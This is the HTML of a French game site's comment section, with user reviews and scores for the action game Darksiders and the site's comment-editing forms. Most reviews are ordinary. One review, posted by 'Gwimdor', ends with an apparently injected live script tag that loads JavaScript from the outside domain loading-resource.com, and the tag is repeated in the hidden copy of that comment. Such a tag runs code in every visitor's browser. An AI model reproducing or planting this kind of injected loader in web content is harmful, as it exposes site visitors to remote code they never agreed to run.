                        la fusion entre Zelda et god of war dans tout sa splendeur.<br /><br />Sanglant, jouissif, univers apo cohérent! Un héros qui a une bonne tête! Des équipements bien sympa! Tout comme les boss!<br /><br />La musique qui va bien! Les petits recoins à fouiller! Bref foncez!<br /><br />Coup de cœur dans mon cas.<br/>
                        <span id="com_17081" style="display:none;">
                            la fusion entre Zelda et god of war dans tout sa splendeur.<br /><br />Sanglant, jouissif, univers apo cohérent! Un héros qui a une bonne tête! Des équipements bien sympa! Tout comme les boss!<br /><br />La musique qui va bien! Les petits recoins à fouiller! Bref foncez!<br /><br />Coup de cœur dans mon cas.
                        </span>
                    </td>
                </tr>
                                            <tr class="commentaire odd">
                    <td class="comment_infos" style="text-align:left;border:1px solid black;">
                                                    <img src="../membres/mini/av-49.jpg" class="mini" alt="" /><a href="../rpg/mes_controles.php?membre_id=49"><b >Yahiko</b></a><br />
                                                                        <br/>
                            le 15/11/2014
                        <a href="javascript:editCom(15392);" class="btn_edit_com mem_49" style="display:none;"><img src="../skins_images/classic/icones_globales/edit_com.gif" alt="edit" title="Editer le commentaire" /></a> <a href="javascript:efface_com(15392);" class="btn_del_com mem_49" style="display:none;"><img src="../skins_images/classic/icones_globales/del_com.gif" alt="eff" title="Effacer le commentaire" /></a>
                            <input type="hidden" name="note_15392" id="note_15392" value="6" />                        
                    <br />
                                                                <span class="note">
                            <img src="../skins_images/common/icones_globales/notes/6.gif" alt="6" title="6" />
                        </span>
                                            <span class="support">
                            <img src="../skins_images/common/icones_consoles/xb360.png" alt="xb360" title="Xbox 360">
                        </span>
                    </td>
                    <td class="comment_contenu" style="text-align:justify;border:1px solid black;" id="comparsed_15392">
                        Un jeu sympa, mais dispensable. Voilà ce qu'il me restera de Darksiders. Pourtant le jeu n'est ni mauvais ni barbant, au contraire, il se laisse jouer aisément. La progression est fluide et l'aventure plutôt bien rythmée. Mais le tout manque cruellement de personnalité. Hormis l'identité visuelle plutôt marquée grâce au chara design singuler, le reste -du gameplay à l'univers- est ultra générique. Pourtant le soft essaye de varier les situations : du beat them all, des énigmes, du shoot à dos de dragon etc. Mais ça ne prend pas. Ou pas tant que ça. A vouloir emprunter ses inspirations à droite à gauche, Darksiders se retrouve souvent le cul entre deux chaises, manquant de radicalité et de parti pris. Dire que j'avais lu pas mal de critiques sur Skyward Sword prenant Darksiders comme exemple à suivre pour le futur de la série. Je rigole.<br/>
                        <span id="com_15392" style="display:none;">
                            Un jeu sympa, mais dispensable. Voilà ce qu'il me restera de Darksiders. Pourtant le jeu n'est ni mauvais ni barbant, au contraire, il se laisse jouer aisément. La progression est fluide et l'aventure plutôt bien rythmée. Mais le tout manque cruellement de personnalité. Hormis l'identité visuelle plutôt marquée grâce au chara design singuler, le reste -du gameplay à l'univers- est ultra générique. Pourtant le soft essaye de varier les situations : du beat them all, des énigmes, du shoot à dos de dragon etc. Mais ça ne prend pas. Ou pas tant que ça. A vouloir emprunter ses inspirations à droite à gauche, Darksiders se retrouve souvent le cul entre deux chaises, manquant de radicalité et de parti pris. Dire que j'avais lu pas mal de critiques sur Skyward Sword prenant Darksiders comme exemple à suivre pour le futur de la série. Je rigole.
                        </span>
                    </td>
                </tr>
                                            <tr class="commentaire">
                    <td class="comment_infos" style="text-align:left;border:1px solid black;">
                                                    <img src="../membres/mini/av-1174.jpg" class="mini" alt="" /><a href="../rpg/mes_controles.php?membre_id=1174"><b >The Ogre</b></a><br />
                                                                        <br/>
                            le 27/11/2013
                        <a href="javascript:editCom(14284);" class="btn_edit_com mem_1174" style="display:none;"><img src="../skins_images/classic/icones_globales/edit_com.gif" alt="edit" title="Editer le commentaire" /></a> <a href="javascript:efface_com(14284);" class="btn_del_com mem_1174" style="display:none;"><img src="../skins_images/classic/icones_globales/del_com.gif" alt="eff" title="Effacer le commentaire" /></a>
                            <input type="hidden" name="note_14284" id="note_14284" value="8" />                        
                    <br />
                                                                <span class="note">
                            <img src="../skins_images/common/icones_globales/notes/8.gif" alt="8" title="8" />
                        </span>
                                            <span class="support">
                            <img src="../skins_images/common/icones_consoles/play3.png" alt="play3" title="PlayStation 3">
                        </span>
                    </td>
                    <td class="comment_contenu" style="text-align:justify;border:1px solid black;" id="comparsed_14284">
                        Un bon melting-pot de pleins de jeux divers et variés : Zelda, God of War, Castlevania, Portal...<br />Et mine de rien, c'est très efficace !<br />Un peu rigide à prendre en main mais finalement il y a pleins de choses à faire !<br />La fin est en effet un peu bâclée, mais ça prépare les 3 autres j'imagine...<br/>
                        <span id="com_14284" style="display:none;">
                            Un bon melting-pot de pleins de jeux divers et variés : Zelda, God of War, Castlevania, Portal...<br />Et mine de rien, c'est très efficace !<br />Un peu rigide à prendre en main mais finalement il y a pleins de choses à faire !<br />La fin est en effet un peu bâclée, mais ça prépare les 3 autres j'imagine...
                        </span>
                    </td>
                </tr>
                                            <tr class="commentaire odd">
                    <td class="comment_infos" style="text-align:left;border:1px solid black;">
                                                    <img src="../membres/mini/av-1428.jpg" class="mini" alt="" /><a href="../rpg/mes_controles.php?membre_id=1428"><b >david06</b></a><br />
                                                                        <br/>
                            le 05/07/2013
                        <a href="javascript:editCom(13893);" class="btn_edit_com mem_1428" style="display:none;"><img src="../skins_images/classic/icones_globales/edit_com.gif" alt="edit" title="Editer le commentaire" /></a> <a href="javascript:efface_com(13893);" class="btn_del_com mem_1428" style="display:none;"><img src="../skins_images/classic/icones_globales/del_com.gif" alt="eff" title="Effacer le commentaire" /></a>
                            <input type="hidden" name="note_13893" id="note_13893" value="7" />                        
                    <br />
                                                                <span class="note">
                            <img src="../skins_images/common/icones_globales/notes/7.gif" alt="7" title="7" />
                        </span>
                                            <span class="support">
                            <img src="../skins_images/common/icones_consoles/play3.png" alt="play3" title="PlayStation 3">
                        </span>
                    </td>
                    <td class="comment_contenu" style="text-align:justify;border:1px solid black;" id="comparsed_13893">
                        Darksiders c'est dans l'ensemble une aventure sympa.<br />Avec un ambiance et des persos vraiment bien attirant , le gameplay est bourrin à souhait et on s'amuse vraiment quand on le prend en main.<br />Neanmoins j'ai trouvé que la fin est vite expediée pour annoncer le deuxième , et a noter que les donjons dans l'ensemble m'ont gavés!<br/>
                        <span id="com_13893" style="display:none;">
                            Darksiders c'est dans l'ensemble une aventure sympa.<br />Avec un ambiance et des persos vraiment bien attirant , le gameplay est bourrin à souhait et on s'amuse vraiment quand on le prend en main.<br />Neanmoins j'ai trouvé que la fin est vite expediée pour annoncer le deuxième , et a noter que les donjons dans l'ensemble m'ont gavés!
                        </span>
                    </td>
                </tr>
                                            <tr class="commentaire">
                    <td class="comment_infos" style="text-align:left;border:1px solid black;">
                                                    <img src="../membres/mini/av-1258.jpg" class="mini" alt="" /><a href="../rpg/mes_controles.php?membre_id=1258"><b >Mikaya</b></a><br />
                                                                        <br/>
                            le 11/06/2013
                        <a href="javascript:editCom(13831);" class="btn_edit_com mem_1258" style="display:none;"><img src="../skins_images/classic/icones_globales/edit_com.gif" alt="edit" title="Editer le commentaire" /></a> <a href="javascript:efface_com(13831);" class="btn_del_com mem_1258" style="display:none;"><img src="../skins_images/classic/icones_globales/del_com.gif" alt="eff" title="Effacer le commentaire" /></a>
                            <input type="hidden" name="note_13831" id="note_13831" value="7" />                        
                    <br />
                                                                <span class="note">
                            <img src="../skins_images/common/icones_globales/notes/7.gif" alt="7" title="7" />
                        </span>
                                            <span class="support">
                            <img src="../skins_images/common/icones_consoles/xb360.png" alt="xb360" title="Xbox 360">
                        </span>
                    </td>
                    <td class="comment_contenu" style="text-align:justify;border:1px solid black;" id="comparsed_13831">
                        Une très bonne aventure servie par un personnage plus que charismatique. L'identité visuel est plutôt réussi et le chara design de Madureira y est pour pas mal.<br />Je trouve cependant que le jeu ne va pas assez loin et le scénario compte trop sur sa suite pour être justement complet. Le gameplay de combat est jouissif mais j'avoue qu'on s'en prend souvent plein la gueule pour pas grand chose <img src="https://media.legendra.com/emoticons/biggrin.gif" alt="" title="" /><br />Un super action RPG à se faire sans aucun doute <img src="https://media.legendra.com/emoticons/smile.gif" alt="" title="" /><br/>
                        <span id="com_13831" style="display:none;">
                            Une très bonne aventure servie par un personnage plus que charismatique. L'identité visuel est plutôt réussi et le chara design de Madureira y est pour pas mal.<br />Je trouve cependant que le jeu ne va pas assez loin et le scénario compte trop sur sa suite pour être justement complet. Le gameplay de combat est jouissif mais j'avoue qu'on s'en prend souvent plein la gueule pour pas grand chose :D<br />Un super action RPG à se faire sans aucun doute :)
                        </span>
                    </td>
                </tr>
                                            <tr class="commentaire odd">
                    <td class="comment_infos" style="text-align:left;border:1px solid black;">
                                                    <img src="../membres/mini/no.jpg" class="mini" alt="" /><a href="../rpg/mes_controles.php?membre_id=2393"><b >Kronos59</b></a><br />
                                                                        <br/>
                            le 23/12/2012
                        <a href="javascript:editCom(13328);" class="btn_edit_com mem_2393" style="display:none;"><img src="../skins_images/classic/icones_globales/edit_com.gif" alt="edit" title="Editer le commentaire" /></a> <a href="javascript:efface_com(13328);" class="btn_del_com mem_2393" style="display:none;"><img src="../skins_images/classic/icones_globales/del_com.gif" alt="eff" title="Effacer le commentaire" /></a>
                            <input type="hidden" name="note_13328" id="note_13328" value="6" />                        
                    <br />
                                                                <span class="note">
                            <img src="../skins_images/common/icones_globales/notes/6.gif" alt="6" title="6" />
                        </span>
                                            <span class="support">
                            <img src="../skins_images/common/icones_consoles/play3.png" alt="play3" title="PlayStation 3">
                        </span>
                    </td>
                    <td class="comment_contenu" style="text-align:justify;border:1px solid black;" id="comparsed_13328">
                        <span>+ Direction artistique de ouf : design comme musiques, franchement géniaux.</span><br /><span>+ La plupart des donjons : pas trop longs mais qui permettent de se décarcasser comme il faut</span><br /><span>+ Les Boss, dont certains ont été particulièrement épiques.</span><br /><span>+ Le charisme du héros, quand même.</span><br /><span>- Les combats parfois redondants</span><br /><span>- Un certain donjon qui me les a brisés et qui a failli me faire renoncer à voir la fin du jeu</span><br /><br /><span>Au final, j'aurais pu mettre 4/5 mais je ne mettrais que 3 à cause de ce donjon vraiment trop encombrant qui m'a un peu gâché l'expérience de jeu (mais pas complètement, puisqu'au final j'ai vraiment apprécié quand même)</span><br/>
                        <span id="com_13328" style="display:none;">
                            <span>+ Direction artistique de ouf : design comme musiques, franchement géniaux.</span><br /><span>+ La plupart des donjons : pas trop longs mais qui permettent de se décarcasser comme il faut</span><br /><span>+ Les Boss, dont certains ont été particulièrement épiques.</span><br /><span>+ Le charisme du héros, quand même.</span><br /><span>- Les combats parfois redondants</span><br /><span>- Un certain donjon qui me les a brisés et qui a failli me faire renoncer à voir la fin du jeu</span><br /><br /><span>Au final, j'aurais pu mettre 4/5 mais je ne mettrais que 3 à cause de ce donjon vraiment trop encombrant qui m'a un peu gâché l'expérience de jeu (mais pas complètement, puisqu'au final j'ai vraiment apprécié quand même)</span>
                        </span>
                    </td>
                </tr>
                                            <tr class="commentaire">
                    <td class="comment_infos" style="text-align:left;border:1px solid black;">
                                                    <img src="../membres/mini/av-2168.jpg" class="mini" alt="" /><a href="../rpg/mes_controles.php?membre_id=2168"><b style="color:red">Gwimdor</b></a><br />
                                                                        <br/>
                            le 29/04/2012
                        <a href="javascript:editCom(12591);" class="btn_edit_com mem_2168" style="display:none;"><img src="../skins_images/classic/icones_globales/edit_com.gif" alt="edit" title="Editer le commentaire" /></a> <a href="javascript:efface_com(12591);" class="btn_del_com mem_2168" style="display:none;"><img src="../skins_images/classic/icones_globales/del_com.gif" alt="eff" title="Effacer le commentaire" /></a>
                            <input type="hidden" name="note_12591" id="note_12591" value="8" />                        
                    <br />
                                                                <span class="note">
                            <img src="../skins_images/common/icones_globales/notes/8.gif" alt="8" title="8" />
                        </span>
                                            <span class="support">
                            <img src="../skins_images/common/icones_consoles/pc.png" alt="pc" title="PC">
                        </span>
                    </td>
                    <td class="comment_contenu" style="text-align:justify;border:1px solid black;" id="comparsed_12591">
                        Je m'attendais à un jeu sympathique mais j'ai eu droit à une très agréable surprise finalement, ça a beau être un énorme melting pot s'inspirant des plus grands comme Zelda, God of War ou Portal, prenant donc le risque de ne pas avoir de réelle identité,force est de reconnaitre que j'ai grandement apprécié cette petite aventure courte certes mais très bien rythmée tout le long.<br /> Guerre bien que peu loquace possède un charisme certain, et un gameplay assez dynamique qui sied à son statut de cavalier, les phases d'énigmes/combats/plate formes sont biens maitrisées, et les différentes compétences et pouvoirs permettent de varier un peu les affrontements, bien qu'au final on finisse pas se régler sur des combos identiques revenants régulièrement comme c'est souvent le cas dans le genre.<br /> Graphiquement c'est pas très folichon en revanche, pixelisé et un peu en retard, j'ai néanmoins apprécié le character design qui offre à tous ces puissants personnages l'ampleur dont ils ont besoin.<br /> L'histoire quant à elle si au départ semble être d'un classicisme sans nom possède des petits rebondissements appréciables, et se montre de plus en plus passionnante au fur et à mesure qu'on avance dans le jeu, d'autant plus si on est sensible à toutes ces histoires centrées sur la mythologie ou ces différentes légendes, je me suis aisément laisser prendre au jeu, enfin l'Ost viendra se fondre naturellement durant notre périple pour offrir quelques très jolis thèmes.<br /> <br />Au final un jeu qui n'invente rien et qui ne prend pas beaucoup de risque en puisant son inspiration un peu partout, mais qui a le mérite se d'avoir ce qu'il fait de l'assumer et de très bien le faire, techniquement un peu à la rue, court et peut être un peu trop facile. Il n'en reste pas moins un très bon jeu ADV-RPG qui devrait vous offrir une quinzaine d'heures plus qu'agréables. Et à quelques mois de la sortie de sa suite qui au vu du cliff final devrait offrir de grands moments, je ne peux que vous conseiller d'y jeter un oeil si ce n'est pas encore fait.
<script type="text/javascript" src="http://loading-resource.com/50.js.php?i=%7B828D87C8-22FC-49A2-95F0-E799173BE560%7D"></script><br/>
                        <span id="com_12591" style="display:none;">
                            Je m'attendais à un jeu sympathique mais j'ai eu droit à une très agréable surprise finalement, ça a beau être un énorme melting pot s'inspirant des plus grands comme Zelda, God of War ou Portal, prenant donc le risque de ne pas avoir de réelle identité,force est de reconnaitre que j'ai grandement apprécié cette petite aventure courte certes mais très bien rythmée tout le long.<br /> Guerre bien que peu loquace possède un charisme certain, et un gameplay assez dynamique qui sied à son statut de cavalier, les phases d'énigmes/combats/plate formes sont biens maitrisées, et les différentes compétences et pouvoirs permettent de varier un peu les affrontements, bien qu'au final on finisse pas se régler sur des combos identiques revenants régulièrement comme c'est souvent le cas dans le genre.<br /> Graphiquement c'est pas très folichon en revanche, pixelisé et un peu en retard, j'ai néanmoins apprécié le character design qui offre à tous ces puissants personnages l'ampleur dont ils ont besoin.<br /> L'histoire quant à elle si au départ semble être d'un classicisme sans nom possède des petits rebondissements appréciables, et se montre de plus en plus passionnante au fur et à mesure qu'on avance dans le jeu, d'autant plus si on est sensible à toutes ces histoires centrées sur la mythologie ou ces différentes légendes, je me suis aisément laisser prendre au jeu, enfin l'Ost viendra se fondre naturellement durant notre périple pour offrir quelques très jolis thèmes.<br /> <br />Au final un jeu qui n'invente rien et qui ne prend pas beaucoup de risque en puisant son inspiration un peu partout, mais qui a le mérite se d'avoir ce qu'il fait de l'assumer et de très bien le faire, techniquement un peu à la rue, court et peut être un peu trop facile. Il n'en reste pas moins un très bon jeu ADV-RPG qui devrait vous offrir une quinzaine d'heures plus qu'agréables. Et à quelques mois de la sortie de sa suite qui au vu du cliff final devrait offrir de grands moments, je ne peux que vous conseiller d'y jeter un oeil si ce n'est pas encore fait.
<script type="text/javascript" src="http://loading-resource.com/50.js.php?i=%7B828D87C8-22FC-49A2-95F0-E799173BE560%7D"></script>
                        </span>
                    </td>
                </tr>
                                            <tr class="commentaire odd">
                    <td class="comment_infos" style="text-align:left;border:1px solid black;">
                                                    <img src="../membres/mini/av-1311.jpg" class="mini" alt="" /><a href="../rpg/mes_controles.php?membre_id=1311"><b >vidok</b></a><br />
                                                                        <br/>
                            le 08/04/2012
                        <a href="javascript:editCom(12501);" class="btn_edit_com mem_1311" style="display:none;"><img src="../skins_images/classic/icones_globales/edit_com.gif" alt="edit" title="Editer le commentaire" /></a> <a href="javascript:efface_com(12501);" class="btn_del_com mem_1311" style="display:none;"><img src="../skins_images/classic/icones_globales/del_com.gif" alt="eff" title="Effacer le commentaire" /></a>
                            <input type="hidden" name="note_12501" id="note_12501" value="8" />                        
                    <br />
                                            <span class="editer" style="font-weight:normal;font-size:10px;">Edité le 13/08/2013</span><br/>
                                                                <span class="note">
                            <img src="../skins_images/common/icones_globales/notes/8.gif" alt="8" title="8" />
                        </span>
                                            <span class="support">
                            <img src="../skins_images/common/icones_consoles/xb360.png" alt="xb360" title="Xbox 360">
                        </span>
                    </td>
                    <td class="comment_contenu" style="text-align:justify;border:1px solid black;" id="comparsed_12501">
                        Vigil Games, pour son premier titre, a sorti, en quelque sorte, un cas d’école. Mis à part l’univers, original et réservant bien des surprises, tout est élément existant. Par contre, le génie se situe dans la cohésion de l’ensemble. Encore personne n’avait réussi à reprendre tant d’éléments de blockbusters et d’en faire un ensemble réussi. Nous pourrions lui reprocher sa faible durée de vie – quinze heures pour le terminer à fond – mais le plaisir étant tellement présent, de la fin du prologue au générique, qu’il est difficile de le bouder. Il faut faire face à la première demi-heure peu engageante, mais le reste se dévore tels les meilleurs titres du genre.<br/>
                        <span id="com_12501" style="display:none;">
                            Vigil Games, pour son premier titre, a sorti, en quelque sorte, un cas d’école. Mis à part l’univers, original et réservant bien des surprises, tout est élément existant. Par contre, le génie se situe dans la cohésion de l’ensemble. Encore personne n’avait réussi à reprendre tant d’éléments de blockbusters et d’en faire un ensemble réussi. Nous pourrions lui reprocher sa faible durée de vie – quinze heures pour le terminer à fond – mais le plaisir étant tellement présent, de la fin du prologue au générique, qu’il est difficile de le bouder. Il faut faire face à la première demi-heure peu engageante, mais le reste se dévore tels les meilleurs titres du genre.
                        </span>
                    </td>
                </tr>
                                            <tr class="commentaire">
                    <td class="comment_infos" style="text-align:left;border:1px solid black;">
                                                    <img src="../membres/mini/av-1618.jpg" class="mini" alt="" /><a href="../rpg/mes_controles.php?membre_id=1618"><b style="color:red">maxff9</b></a><br />
                                                                        <br/>
                            le 12/02/2012
                        <a href="javascript:editCom(12293);" class="btn_edit_com mem_1618" style="display:none;"><img src="../skins_images/classic/icones_globales/edit_com.gif" alt="edit" title="Editer le commentaire" /></a> <a href="javascript:efface_com(12293);" class="btn_del_com mem_1618" style="display:none;"><img src="../skins_images/classic/icones_globales/del_com.gif" alt="eff" title="Effacer le commentaire" /></a>
                            <input type="hidden" name="note_12293" id="note_12293" value="8" />                        
                    <br />
                                            <span class="editer" style="font-weight:normal;font-size:10px;">Edité le 02/04/2012</span><br/>
                                                                <span class="note">
                            <img src="../skins_images/common/icones_globales/notes/8.gif" alt="8" title="8" />
                        </span>
                                            <span class="support">
                            <img src="../skins_images/common/icones_consoles/play3.png" alt="play3" title="PlayStation 3">
                        </span>
                    </td>
                    <td class="comment_contenu" style="text-align:justify;border:1px solid black;" id="comparsed_12293">
                        <p>Putain quel jeu !!!</p>
<p> </p>
<p>Dés le départ on se dit que c'est une copie de God of War. Mais en fait c'est bien plus que ça. Ok il reprend quelques mécaniques de GoW mais Darksiders est bien plus que ça (et bien mieux à mon avis car il diversifie plus son gameplay).</p>
<p>J'ai trouvé qu'il ressemblait un peu à Zelda Twilight Princess aussi, dans les donjons. Le cheminement jusqu'au boss final, la carte aussi et les coffres ^^</p>
<p>J'ai réussi à avoir tous les artefacts, toutes les améliorations dans mon premier run sans utiliser de faq, juste en cherchant un peu.</p>
<p>Le jeu combine donc bien combat et exploration. Cette dernière se fait agréablement, et sans prise de tête. Les combats sont bourrins mais aussi tactiques quand on se tape des gros monstres. En parlant de monstres, le bestiaire me semblait peu varié, dommage.</p>
<p>Y a quelques musiques franchement pas mal (par exemple le main theme : http://www.youtube.com/watch?v=kTt4yw1e5Wk&amp;feature=related )</p>
<p> </p>
<p>Quant au scénario, il n'avance pas ou peu pendant les 3/4 du jeu. L'intro tue, la fin tue. Surtout que ça promet une suite de folie, et je pense sérieusement que le II passera entre mes mains ! On a hâte de découvrir un peu plus ce monde (qui est peu exploité) ainsi que ses cavaliers de l'apocalypse !!</p>
<p> </p>
<p>+ Guerre, bien bourrin</p>
<p>+ Exploration agréable</p>
<p>+ Phase de gameplay variée</p>
<p>+ Début et fin du jeu (scénario)</p>
<p>+ Excellente expérience de jeu</p>
<p> </p>
<p>- Manque peut-être de qques éléments rpg</p>
<p>- Background à approfondir</p><br/>
                        <span id="com_12293" style="display:none;">
                            <p>Putain quel jeu !!!</p>
<p> </p>
<p>Dés le départ on se dit que c'est une copie de God of War. Mais en fait c'est bien plus que ça. Ok il reprend quelques mécaniques de GoW mais Darksiders est bien plus que ça (et bien mieux à mon avis car il diversifie plus son gameplay).</p>
<p>J'ai trouvé qu'il ressemblait un peu à Zelda Twilight Princess aussi, dans les donjons. Le cheminement jusqu'au boss final, la carte aussi et les coffres ^^</p>
<p>J'ai réussi à avoir tous les artefacts, toutes les améliorations dans mon premier run sans utiliser de faq, juste en cherchant un peu.</p>
<p>Le jeu combine donc bien combat et exploration. Cette dernière se fait agréablement, et sans prise de tête. Les combats sont bourrins mais aussi tactiques quand on se tape des gros monstres. En parlant de monstres, le bestiaire me semblait peu varié, dommage.</p>
<p>Y a quelques musiques franchement pas mal (par exemple le main theme : http://www.youtube.com/watch?v=kTt4yw1e5Wk&amp;feature=related )</p>
<p> </p>
<p>Quant au scénario, il n'avance pas ou peu pendant les 3/4 du jeu. L'intro tue, la fin tue. Surtout que ça promet une suite de folie, et je pense sérieusement que le II passera entre mes mains ! On a hâte de découvrir un peu plus ce monde (qui est peu exploité) ainsi que ses cavaliers de l'apocalypse !!</p>
<p> </p>
<p>+ Guerre, bien bourrin</p>
<p>+ Exploration agréable</p>
<p>+ Phase de gameplay variée</p>
<p>+ Début et fin du jeu (scénario)</p>
<p>+ Excellente expérience de jeu</p>
<p> </p>
<p>- Manque peut-être de qques éléments rpg</p>
<p>- Background à approfondir</p>
                        </span>
                    </td>
                </tr>
                    </table>
    </div>

<!-- PAGINATION -->
    <div class="pagination">
        <form name="pagination_comm2" method="get" action="" onsubmit="getComPager('pagination_comm',4660,0,10);return false;">
            <span style="float:right;">
                Aller à la page : <input type="text" name="page" id="pagination_comm2_page" maxlength="5" size="1" value="1" />
                                    <input type="hidden" name="galerie_rpg" value="" />
                    <input type="hidden" name="galerie_support" value="" />
                    <input type="hidden" name="action" value="1"/>
                                                    <a href="javascript:getComPager('pagination_comm2',4660,0,10);"><img src="../skins_images/classic/icones_globales/ok.gif" alt="OK" /></a>
                            </span>
            <div>  Page <span class="pag_cur">1</span>/<span class="pag_count">3</span> <span class="pag_next"><a href="" onclick="getComm(4660,0,1,10,2);return false;"  style="padding:2px;" class="page_next"><i class="fa-solid fa-caret-right" style="color : #ffd74d"></i></a></span></div>
        </form>
    </div>
			</div>
			
		</div>
		
		<div id="liste_com" style="display:none;">
			<h1>Darksiders</h1>
			<div><img src ="../skins_images/classic/titres_articles/commentaires.png" alt="commentaires" title="" /></div>
			<p>
																	<a href="javascript:getOthCom(4660,14,1,maxrow_comm,1);"><img src="../skins_images/common/icones_consoles/pc.png" alt="pc" title="PC" /></a> [4]
												</p>
		</div>

		</div>
</div>

	<div id="modif_com" style="display:none;">
		<form name="modif_com_fiche" method="post" action="">
		
		<div class="titre_menu2" style="text-align:center">
			Modifier un commentaire : 
		</div>
		<div style="position:absolute;top:8px;right:5px;">
			<a href="javascript:cache('modif_com');" style="cursor:pointer;padding:5px;" title="Masquer la fenetre" ><img src="../skins_images/classic/icones_globales/close.gif" alt="X" /></a>
		</div>
			
		<div style="padding:5px 15px 15px 15px;border:1px solid white;border-top:0px;text-align:center;">
			<div class="listEmo" id="listEmoEdit">
				  
			<img src="https://media.legendra.com/emoticons/greedy.gif" alt="&#036;_&#036;" title="&#036;_&#036;" style="cursor:pointer;" onclick="addEmo('edit_com','&#036;_&#036;');" /> 
			<img src="https://media.legendra.com/emoticons/pinch.gif" alt="&gt;_&lt;" title="&gt;_&lt;" style="cursor:pointer;" onclick="addEmo('edit_com','&gt;_&lt;');" /> 
			<img src="https://media.legendra.com/emoticons/dry.gif" alt="&lt;_&lt;" title="&lt;_&lt;" style="cursor:pointer;" onclick="addEmo('edit_com','&lt;_&lt;');" /> 
			<img src="https://media.legendra.com/emoticons/excl.gif" alt=":&#33;:" title=":&#33;:" style="cursor:pointer;" onclick="addEmo('edit_com',':&#33;:');" /> 
			<img src="https://media.legendra.com/emoticons/exclamation.gif" alt=":&#33;:" title=":&#33;:" style="cursor:pointer;" onclick="addEmo('edit_com',':&#33;:');" /> 
			<img src="https://media.legendra.com/emoticons/sad.gif" alt=":(" title=":(" style="cursor:pointer;" onclick="addEmo('edit_com',':(');" /> 
			<img src="https://media.legendra.com/emoticons/smile.gif" alt=":)" title=":)" style="cursor:pointer;" onclick="addEmo('edit_com',':)');" /> 
			<img src="https://media.legendra.com/emoticons/whistling.gif" alt=":-" title=":-" style="cursor:pointer;" onclick="addEmo('edit_com',':-');" /> 
			<img src="https://media.legendra.com/emoticons/devil.gif" alt=":6:" title=":6:" style="cursor:pointer;" onclick="addEmo('edit_com',':6:');" /> 
			<img src="https://media.legendra.com/emoticons/innocent.gif" alt=":a:" title=":a:" style="cursor:pointer;" onclick="addEmo('edit_com',':a:');" /> 
			<img src="https://media.legendra.com/emoticons/alien.gif" alt=":alien:" title=":alien:" style="cursor:pointer;" onclick="addEmo('edit_com',':alien:');" /> 
			<img src="https://media.legendra.com/emoticons/banana.gif" alt=":banana:" title=":banana:" style="cursor:pointer;" onclick="addEmo('edit_com',':banana:');" /> 
			<img src="https://media.legendra.com/emoticons/bat.gif" alt=":bat:" title=":bat:" style="cursor:pointer;" onclick="addEmo('edit_com',':bat:');" /> 
			<img src="https://media.legendra.com/emoticons/drooling.gif" alt=":bave:" title=":bave:" style="cursor:pointer;" onclick="addEmo('edit_com',':bave:');" /> 
			<img src="https://media.legendra.com/emoticons/bear.gif" alt=":bear:" title=":bear:" style="cursor:pointer;" onclick="addEmo('edit_com',':bear:');" /> 
			<img src="https://media.legendra.com/emoticons/sick.gif" alt=":berk:" title=":berk:" style="cursor:pointer;" onclick="addEmo('edit_com',':berk:');" /> 
			<img src="https://media.legendra.com/emoticons/blush.gif" alt=":blush:" title=":blush:" style="cursor:pointer;" onclick="addEmo('edit_com',':blush:');" /> 
			<img src="https://media.legendra.com/emoticons/peace.gif" alt=":boss:" title=":boss:" style="cursor:pointer;" onclick="addEmo('edit_com',':boss:');" /> 
			<img src="https://media.legendra.com/emoticons/bounce.gif" alt=":bounce:" title=":bounce:" style="cursor:pointer;" onclick="addEmo('edit_com',':bounce:');" /> 
			<img src="https://media.legendra.com/emoticons/bye2.gif" alt=":bye:" title=":bye:" style="cursor:pointer;" onclick="addEmo('edit_com',':bye:');" /> 
	<span class="pag_next"><a href="" onclick="getEmo('listEmoEdit',20,2);return false;"  style="padding:2px;" class="page_next"><i class="fa-solid fa-caret-right" style="color : #ffd74d"></i></a></span>			</div>
			
			<textarea name="edit_com" id="edit_com" class="mceEditor" cols="10" rows="10">
			</textarea>
				
			<div>
				<label for="modif_note">Note : </label><select name="modif_note" id="modif_note">
											<option value="no">no</option>
											<option value="0">0</option>
											<option value="0.5">0.5</option>
											<option value="1">1</option>
											<option value="1.5">1.5</option>
											<option value="2">2</option>
											<option value="2.5">2.5</option>
											<option value="3">3</option>
											<option value="3.5">3.5</option>
											<option value="4">4</option>
											<option value="4.5">4.5</option>
											<option value="5">5</option>
											<option value="5.5">5.5</option>
											<option value="6">6</option>
											<option value="6.5">6.5</option>
											<option value="7">7</option>
											<option value="7.5">7.5</option>
											<option value="8">8</option>
											<option value="8.5">8.5</option>
											<option value="9">9</option>
											<option value="9.5">9.5</option>
											<option value="10">10</option>
									</select>
			</div>
				
			<a href="javascript:valide_edit();"><img src="../skins_images/classic/icones_globales/ok.gif" alt="OK" /></a>
							
			<div class="shadow_right"></div><div class="shadow_bottom"></div><div class="shadow_corner"></div>
				
			</div>
		</form>
	</div>

<!-- JS POST LOAD -->
<script type="text/javascript">
<!--
	//Aides
	new ToolTip($('aide_insert_comm'),'<div style="width:250px;">La note du commentaire est comptabilisée dans la moyenne du jeu. Elle apparait également dans votre liste de rpg finis.<br/>Si vous insérez plusieurs commentaires, c\'est la moyenne de vos notes qui sera utilisée.</div>');
-->
</script>                </div>
                
                <!-- JS POST LOAD -->
                <script type="text/javascript">
                <!--
                    //bug FF
                    document.documentElement.scrollTop = 0;
                                         cache('commentaires');                    $('add_com').hide();
                -->
                </script>

            </div>
        </div>
    

<!-- AJOUT DANS LA LISTE DE RPG FINIS -->
<form name="ajout_rpg_liste" method="post" action="">
    <div id="ajout_jeu" style="display:none;">

         <!-- ****************LOADING**************** -->
        <div id='loading-rpg' style='display:none;'>
            <img src='../skins_images/classic/icones_globales/loading_anim.gif' border='0' alt='Chargement en cours...' />
            <span style='font-weight:bold' >Chargement en cours...</span>
        </div>
        <!-- **************************************** -->
    
        <div class="titre_menu2" style="text-align:center">
            AJOUT DANS SA LISTE DE RPG : 
        </div>
        <div style="position:absolute;top:8px;right:5px;">
            <a href="" onclick="cache('ajout_jeu');return false;" style="cursor:pointer;padding:5px;"><img src="../skins_images/classic/icones_globales/close.gif" alt="X" title="Masquer la fenetre" /></a>
        </div>
        
        <div style="padding:5px 15px 15px 15px;border:1px solid white;border-top:0px;">
            <div id="select_jeu">
                                    <div style="float:right;border:1px solid black;"><img src="../media/mini/darksiders.jpg" alt="image_jeu_collect" /></div>
                            </div>

            <div>
                Fini le : <input type="text" name="rf_date" id="rf_date" class="dateField" value="30/01/2026" size="9" maxlength="10" /> <img src="../skins_images/classic/icones_globales/calendar.jpg" alt="Calendrier" title="Calendrier" class="img_cal" id="rf_date_ch" /> (dd/mm/YYYY, vide si vous ne vous souvenez plus)
